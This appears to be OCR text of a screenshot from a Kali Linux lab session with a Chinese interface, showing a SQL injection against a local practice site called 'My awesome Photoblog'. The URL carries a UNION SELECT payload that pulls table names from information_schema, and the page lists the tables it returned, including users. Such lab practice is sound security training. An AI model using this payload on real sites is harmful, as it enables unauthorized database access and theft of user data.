 kali [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 Firefox ESR 星期日 20:43 1
My awesome Photoblog - Mozilla Firefox
翻译_百度搜索 × 译 百度翻译 × My awesome Photoblog × Burp Suite Free Ed... ×
10.0.2.7/cat.php?id=2 UNION select 1,table_name,3,4 FROM informa Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetH
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture: users
users